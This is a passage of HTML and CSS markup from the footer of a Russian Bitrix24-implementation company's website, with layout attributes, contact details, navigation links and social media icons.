auto;}}                                            #rec682895582 .tn-elem[data-elem-id="1741898965619"] { z-index: 24; top: 161px;left: calc(50% - 600px + 42px);width: 38px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898965619"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898965619"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898965619"] {top: 253px;left: calc(50% - 480px + 41px);width: 37px;height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898965619"] {top: 280px;left: calc(50% - 320px + 68px);width: 36px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898965619"] {top: 108px;left: calc(50% - 240px + 223px);width: 36px;height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898965619"] {top: 103px;left: calc(50% - 160px + 143px);width: 37px;height: auto;}}                                              #rec682895582 .tn-elem[data-elem-id="1741898973751"] { z-index: 25; top: 39px;left: calc(50% - 600px + 0px);width: 94px;height: auto;}#rec682895582 .tn-elem[data-elem-id="1741898973751"] .tn-atom {border-radius: 0px 0px 0px 0px;  background-position: center center;border-color:  transparent ;border-style:  solid ;  }#rec682895582 .tn-elem[data-elem-id="1741898973751"] .tn-atom__img {border-radius: 0px 0px 0px 0px;object-position: center center;}@media screen and (max-width: 1199px) {#rec682895582 .tn-elem[data-elem-id="1741898973751"] {top: 38px;left: calc(50% - 480px + 0px);height: auto;}}@media screen and (max-width: 959px) {#rec682895582 .tn-elem[data-elem-id="1741898973751"] {top: 30px;left: calc(50% - 320px + 15px);width: 87px;height: auto;}}@media screen and (max-width: 639px) {#rec682895582 .tn-elem[data-elem-id="1741898973751"] {top: 31px;left: calc(50% - 240px + 196px);width: 75px;height: auto;}}@media screen and (max-width: 479px) {#rec682895582 .tn-elem[data-elem-id="1741898973751"] {top: 19px;left: calc(50% - 160px + 128px);width: 73px;height: auto;}}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="682895582" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="296"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="636" 																 data-artboard-upscale-res-320="grid" 																																
																																															
				 data-artboard-height-res-480="626.5" 																 data-artboard-upscale-res-480="grid" 																																
																																															
				 data-artboard-height-res-640="490" 																																																
																																															
				 data-artboard-height-res-960="357" 																																																
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="682895582"></div>
		
		
		<div class="t396__filter" data-artboard-recid="682895582"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965649' data-elem-id='1741898965649' data-elem-type='text'
				data-field-top-value="95"
		data-field-left-value="620"
		 data-field-height-value="40" 		 data-field-width-value="215" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="225" 				 data-field-left-res-320-value="46" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="225" 				 data-field-left-res-480-value="126" 								 data-field-width-res-480-value="228" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="94" 				 data-field-left-res-640-value="452" 								 data-field-width-res-640-value="173" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="201" 				 data-field-left-res-960-value="0" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965649'>Московская область, г.&nbsp;Дзержинский, ул.&nbsp;Угрешская, д.&nbsp;20, 1005</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965646' data-elem-id='1741898965646' data-elem-type='text'
				data-field-top-value="157"
		data-field-left-value="620"
		 data-field-height-value="29" 		 data-field-width-value="193" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="350" 				 data-field-left-res-320-value="-664" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="350" 				 data-field-left-res-480-value="-1444" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="192" 				 data-field-left-res-640-value="448" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="291" 				 data-field-left-res-960-value="356" 								 data-field-width-res-960-value="97" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965646'>КОНТАКТЫ</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821741898965643' data-elem-id='1741898965643' data-elem-type='text'
				data-field-top-value="254"
		data-field-left-value="0"
		 data-field-height-value="18" 		 data-field-width-value="247" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="419" 				 data-field-left-res-320-value="35" 								 data-field-width-res-320-value="255" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="428" 				 data-field-left-res-480-value="143" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="364" 				 data-field-left-res-640-value="223" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="335" 				 data-field-left-res-960-value="0" 								 data-field-width-res-960-value="194" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://invo.group/policy"target="_blank"style="color: inherit">Политика обработки персональных данных</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965640' data-elem-id='1741898965640' data-elem-type='text'
				data-field-top-value="236"
		data-field-left-value="0"
		 data-field-height-value="18" 		 data-field-width-value="304" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="401" 				 data-field-left-res-320-value="10" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="409" 				 data-field-left-res-480-value="90" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="346" 				 data-field-left-res-640-value="168" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="317" 				 data-field-left-res-960-value="0" 								 data-field-width-res-960-value="304" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965640'>© 2025 Все права защищены</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821741898965638' data-elem-id='1741898965638' data-elem-type='text'
				data-field-top-value="116"
		data-field-left-value="321"
		 data-field-height-value="25" 		 data-field-width-value="147" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-550px" 				 data-field-left-res-480-value="-620px" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="186" 				 data-field-left-res-640-value="230" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="203" 				 data-field-left-res-960-value="362" 								 data-field-width-res-960-value="143" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/o-nas-v-smi"style="color: inherit">Публикации в СМИ</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821741898984622' data-elem-id='1741898984622' data-elem-type='text'
				data-field-top-value="44"
		data-field-left-value="320"
		 data-field-height-value="25" 		 data-field-width-value="47" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-455" 				 data-field-left-res-480-value="-741" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="46" 				 data-field-left-res-640-value="231" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="62" 				 data-field-left-res-960-value="362" 								 data-field-width-res-960-value="47" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/cases"style="color: inherit">Кейсы</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821743995663524' data-elem-id='1743995663524' data-elem-type='text'
				data-field-top-value="78"
		data-field-left-value="321"
		 data-field-height-value="25" 		 data-field-width-value="101" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																 data-field-width-res-320-value="76" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-445" 				 data-field-left-res-480-value="-731" 								 data-field-width-res-480-value="76" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="83" 				 data-field-left-res-640-value="230" 								 data-field-width-res-640-value="114" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="97" 				 data-field-left-res-960-value="362" 								 data-field-width-res-960-value="106" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://invo.group/bi-analitica-i-bitriks24"target="_blank"style="color: inherit">BI-аналитика</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965631' data-elem-id='1741898965631' data-elem-type='image'
				data-field-top-value="193"
		data-field-left-value="620"
		 data-field-height-value="30" 		 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="40" 		 data-field-fileheight-value="40" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="286" 				 data-field-left-res-320-value="64" 				 data-field-height-res-320-value="30" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="293" 				 data-field-left-res-480-value="143" 				 data-field-height-res-480-value="30" 				 data-field-width-res-480-value="30" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="227" 				 data-field-left-res-640-value="450" 				 data-field-height-res-640-value="30" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="291" 				 data-field-left-res-960-value="471" 				 data-field-height-res-960-value="30" 																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild6331-3666-4234-a435-343431333563/_57.png' alt='' imgfield='tn_img_1741898965631' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965600' data-elem-id='1741898965600' data-elem-type='text'
				data-field-top-value="194"
		data-field-left-value="665"
		 data-field-height-value="30" 		 data-field-width-value="183" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="290" 				 data-field-left-res-320-value="105" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="296" 				 data-field-left-res-480-value="182" 								 data-field-width-res-480-value="156" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="232" 				 data-field-left-res-640-value="497" 								 data-field-width-res-640-value="178" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="294" 				 data-field-left-res-960-value="509" 								 data-field-width-res-960-value="156" 																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="tel:74951182992"style="color: inherit">8 (495) 118-29-92</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965597' data-elem-id='1741898965597' data-elem-type='text'
				data-field-top-value="45"
		data-field-left-value="620"
		 data-field-height-value="72" 		 data-field-width-value="215" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="165" 				 data-field-left-res-320-value="60" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="165" 				 data-field-left-res-480-value="140" 								 data-field-width-res-480-value="200" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="46" 				 data-field-left-res-640-value="452" 																																 data-field-heightunits-res-640-value="px" 								 data-field-textfit-res-640-value="autoheight" 																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="145" 				 data-field-left-res-960-value="0" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965597'>ООО «ИНВО ГРУПП»<br>
 ИНН 5027311066 <br>
<br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821741898965594' data-elem-id='1741898965594' data-elem-type='text'
				data-field-top-value="182"
		data-field-left-value="321"
		 data-field-height-value="25" 		 data-field-width-value="34" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-560" 				 data-field-left-res-480-value="-630" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="116" 				 data-field-left-res-640-value="231" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="133" 				 data-field-left-res-960-value="362" 								 data-field-width-res-960-value="34" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/blog-invo-group"style="color: inherit">Блог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821741898965591' data-elem-id='1741898965591' data-elem-type='text'
				data-field-top-value="217"
		data-field-left-value="321"
		 data-field-height-value="25" 		 data-field-width-value="70" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-525" 				 data-field-left-res-480-value="-630" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="151" 				 data-field-left-res-640-value="231" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="168" 				 data-field-left-res-960-value="362" 								 data-field-width-res-960-value="70" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="https://hh.ru/employer/3041166"target="_blank"style="color: inherit">Вакансии</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965588' data-elem-id='1741898965588' data-elem-type='text'
				data-field-top-value="90"
		data-field-left-value="0"
		 data-field-height-value="44" 		 data-field-width-value="154" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="57" 				 data-field-left-res-320-value="40" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="57" 				 data-field-left-res-480-value="120" 								 data-field-width-res-480-value="241" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="83" 				 data-field-left-res-640-value="16" 																																																																																																																												
			
					
			
																																																																																																																																				
																																																																																																																																				
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965588'>Внедряем Битрикс24 по всему миру <br></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem menu-text tn-elem__6828955821741898965651' data-elem-id='1741898965651' data-elem-type='text'
				data-field-top-value="151"
		data-field-left-value="320"
		 data-field-height-value="25" 		 data-field-width-value="147" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
																																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="-540px" 				 data-field-left-res-480-value="-610px" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="221" 				 data-field-left-res-640-value="230" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="238" 				 data-field-left-res-960-value="362" 								 data-field-width-res-960-value="143" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'><a href="/integracia-1c-i-bitriks24"style="color: inherit">Интеграция с 1С</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965654' data-elem-id='1741898965654' data-elem-type='image'
				data-field-top-value="237"
		data-field-left-value="620"
		 data-field-height-value="30" 		 data-field-width-value="30" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="128" 		 data-field-fileheight-value="128" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="334" 				 data-field-left-res-320-value="64" 				 data-field-height-res-320-value="30" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="339" 				 data-field-left-res-480-value="143" 				 data-field-height-res-480-value="30" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="270" 				 data-field-left-res-640-value="450" 				 data-field-height-res-640-value="30" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="290" 				 data-field-left-res-960-value="665" 				 data-field-height-res-960-value="30" 				 data-field-width-res-960-value="30" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3531-3230-4666-b961-643038333230/1486564396-mail_8152.svg' alt='' imgfield='tn_img_1741898965654' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965661' data-elem-id='1741898965661' data-elem-type='text'
				data-field-top-value="239"
		data-field-left-value="665"
		 data-field-height-value="30" 		 data-field-width-value="183" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="337" 				 data-field-left-res-320-value="105" 																																																																																																																												
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="343" 				 data-field-left-res-480-value="182" 								 data-field-width-res-480-value="156" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="272" 				 data-field-left-res-640-value="497" 								 data-field-width-res-640-value="178" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="292" 				 data-field-left-res-960-value="703" 								 data-field-width-res-960-value="156" 												 data-field-container-res-960-value="grid" 																																																																																																								
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965661'><a href="mailto:info@invo.group" style="color: rgb(255, 255, 255);">info@invo.group</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965663' data-elem-id='1741898965663' data-elem-type='text'
				data-field-top-value="143"
		data-field-left-value="880"
		 data-field-height-value="80" 		 data-field-width-value="349" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="fixedsize" 				
							
			
																																																																																																																																				
				 data-field-top-res-320-value="498" 				 data-field-left-res-320-value="40" 								 data-field-width-res-320-value="245" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="515" 				 data-field-left-res-480-value="113" 								 data-field-width-res-480-value="259" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="179" 				 data-field-left-res-640-value="20" 								 data-field-width-res-640-value="150" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="145" 				 data-field-left-res-960-value="601" 																																																																																																																												
			
					
			
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1741898965663'><span style="color: rgb(194, 194, 194);">Организация аккредитована как ИТ-компания в&nbsp;Министерстве цифрового развития, связи и&nbsp;массовых коммуникаций Российской Федерации</span></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965665' data-elem-id='1741898965665' data-elem-type='image'
				data-field-top-value="46"
		data-field-left-value="880"
		 data-field-height-value="76" 		 data-field-width-value="358" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="1685" 		 data-field-fileheight-value="359" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="448" 				 data-field-left-res-320-value="74" 				 data-field-height-res-320-value="27" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="488" 				 data-field-left-res-480-value="176" 				 data-field-height-res-480-value="27" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="138" 				 data-field-left-res-640-value="16" 				 data-field-height-res-640-value="27" 				 data-field-width-res-640-value="128" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="586" 				 data-field-height-res-960-value="76" 																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<div class='tn-atom'    >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3231-3166-4437-a331-313939383162/AMKUC4wihEa5P2UZNojy.png' alt='' imgfield='tn_img_1741898965665' />
							</div>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
										
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965602' data-elem-id='1741898965602' data-elem-type='image'
				data-field-top-value="162"
		data-field-left-value="0"
		 data-field-height-value="35" 		 data-field-width-value="36" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="36" 		 data-field-fileheight-value="35" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="104" 				 data-field-left-res-320-value="101" 				 data-field-height-res-320-value="35" 				 data-field-width-res-320-value="36" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="109" 				 data-field-left-res-480-value="181" 				 data-field-height-res-480-value="34" 				 data-field-width-res-480-value="35" 																																																																																																																				
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="282" 				 data-field-left-res-640-value="17" 				 data-field-height-res-640-value="34" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="254" 				 data-field-left-res-960-value="-1" 				 data-field-height-res-960-value="34" 				 data-field-width-res-960-value="35" 																																																																																																																				
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://vk.com/invo.group"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3533-6365-4532-b934-303330346166/vk.svg' alt='' imgfield='tn_img_1741898965602' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965611' data-elem-id='1741898965611' data-elem-type='image'
				data-field-top-value="163"
		data-field-left-value="87"
		 data-field-height-value="34" 		 data-field-width-value="34" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="35" 		 data-field-fileheight-value="35" 																				 data-field-heightmode-value="hug" 
							
			
																																																																																																																																				
				 data-field-top-res-320-value="105" 				 data-field-left-res-320-value="186" 				 data-field-height-res-320-value="34" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-480-value="109" 				 data-field-left-res-480-value="266" 				 data-field-height-res-480-value="34" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-640-value="281" 				 data-field-left-res-640-value="111" 				 data-field-height-res-640-value="34" 																																																																																																																								
			
					
			
																																																																																																																																				
				 data-field-top-res-960-value="254" 				 data-field-left-res-960-value="85" 				 data-field-height-res-960-value="34" 																																																																																																																								
			
					
			
		
		
			>

		
									
				
							<a class='tn-atom' href="https://www.youtube.com/channel/UCILp4Rxgj4X5YSjfyt2uu8g"  target="_blank" >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3030-6535-4336-b363-316636346430/you.svg' alt='' imgfield='tn_img_1741898965611' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
							
		
				
						
	
			
	
						
												
												
												
												
								
	<div class='t396__elem tn-elem tn-elem__6828955821741898965619' data-elem-id='1741898965619' data-elem-type='image'
				data-field-top-value="161"
		data-field-left-value="42"
		 data-field-height-value="38" 		 data-field-width-value="38" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
